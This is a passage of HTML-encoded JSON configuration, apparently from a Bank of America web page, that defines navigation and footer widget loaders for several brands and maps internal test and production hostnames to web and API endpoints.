ot;notifyGtNavUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-merrill-widget.initialWidgetLoader&quot;}},&quot;merrill-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-merrill-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-merrill-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMerrillWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-merrill-widget.initialWidgetLoader&quot;}},&quot;ml&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-ml-widget.initialWidgetLoader&quot;}},&quot;ml-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-ml-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-ml-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMlWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-ml-widget.initialWidgetLoader&quot;}},&quot;me&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-me-widget.initialWidgetLoader&quot;},&quot;quickTicket&quot;:{&quot;name&quot;:&quot;global-quick-ticket-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gt-quick-ticket&quot;,&quot;init&quot;:&quot;global-quick-ticket-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-me-widget.initialWidgetLoader&quot;}},&quot;me-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-me-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-me-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticeMeWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-me-widget.initialWidgetLoader&quot;}},&quot;bol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-bol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;bol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-bol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-bol-widget.initialWidgetLoader&quot;}},&quot;prvbol&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-prvbol-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;prvbol-skinny&quot;:{&quot;navigation&quot;:{&quot;disableWidget&quot;:true},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-prvbol-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.6&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrvBolWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-prvbol-widget.initialWidgetLoader&quot;}},&quot;mym&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-mym-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthMymWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-mym-widget.initialWidgetLoader&quot;}},&quot;secure-privatebank&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecurePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthPrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-privatebank-widget.initialWidgetLoader&quot;}},&quot;privatebank-skinnyhome&quot;:{&quot;navigation&quot;:{&quot;name&quot;:&quot;gt-nav-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtNavUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTNavUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-nav-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-nav-unauth-notice-privatebank-widget.initialWidgetLoader&quot;},&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-notice-privatebank-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthNoticePrivateBankWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-notice-privatebank-widget.initialWidgetLoader&quot;}},&quot;secure-rps&quot;:{&quot;footer&quot;:{&quot;name&quot;:&quot;gt-footer-unauth-secure-rps-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;notify&quot;:&quot;notifyGtFooterUnauthSecureRPSWidget.ready&quot;,&quot;store&quot;:&quot;notifyGTFooterUnauthStore.ready&quot;,&quot;container&quot;:&quot;gt-footer-unauth-widget-container&quot;,&quot;init&quot;:&quot;gt-footer-unauth-secure-rps-widget.initialWidgetLoader&quot;}}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/gt-unauth-assets.json&quot;},&quot;domains&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Domains&quot;},&quot;content&quot;:{&quot;dev1_h_w&quot;:{&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_w&quot;:{&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_w&quot;:{&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_w&quot;:{&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_w&quot;:{&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_w&quot;:{&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_w&quot;:{&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_w&quot;:{&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_w&quot;:{&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_w&quot;:{&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_w&quot;:{&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_w&quot;:{&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_w&quot;:{&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_w&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_w&quot;:{&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_w&quot;:{&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_w&quot;:{&quot;https://www.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;dev1_h_s&quot;:{&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev1-helix.ecnp.bankofamerica.com&quot;}},&quot;dev2_h_s&quot;:{&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev2-helix.ecnp.bankofamerica.com&quot;}},&quot;dev3_h_s&quot;:{&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev3-helix.ecnp.bankofamerica.com&quot;}},&quot;dev4_h_s&quot;:{&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev4-helix.ecnp.bankofamerica.com&quot;}},&quot;dev5_h_s&quot;:{&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-dev5-helix.ecnp.bankofamerica.com&quot;}},&quot;sit1a_h_s&quot;:{&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit2a_h_s&quot;:{&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit2a-helix.ecnp.bankofamerica.com&quot;}},&quot;sit3_h_s&quot;:{&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sit3-helix.ecnp.bankofamerica.com&quot;}},&quot;sitbc_h_s&quot;:{&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-sitbc-helix.ecnp.bankofamerica.com&quot;}},&quot;preview1_h_s&quot;:{&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview1-helix.ecnp.bankofamerica.com&quot;}},&quot;preview2_h_s&quot;:{&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-preview2-helix.ecnp.bankofamerica.com&quot;}},&quot;pt1_h_s&quot;:{&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt1-helix.ecnp.bankofamerica.com&quot;}},&quot;pt2_h_s&quot;:{&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pt2-helix.ecnp.bankofamerica.com&quot;}},&quot;pssit_h_s&quot;:{&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-pssit-helix.ecnp.bankofamerica.com&quot;}},&quot;review1_h_s&quot;:{&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review1-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review1-helix.ecnp.bankofamerica.com&quot;}},&quot;review2_h_s&quot;:{&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www-review2-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure-review2-helix.ecnp.bankofamerica.com&quot;}},&quot;prod1_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;prod2_h_s&quot;:{&quot;https://secure.bankofamerica.com&quot;:{&quot;logoUrl&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;webDomain&quot;:&quot;https://www.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://secure.bankofamerica.com&quot;}},&quot;preview&quot;:{&quot;https://preview-notice.bankofamerica.com&quot;:{&quot;webDomain&quot;:&quot;https://www-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;secureDomain&quot;:&quot;https://secure-sit1a-helix.ecnp.bankofamerica.com&quot;,&quot;widgetAPIEndpoint&quot;:&quot;https://preview-notice.bankofamerica.com&quot;}},&quot;review&quot;:{&quot;https://review-notice.bankofamerica.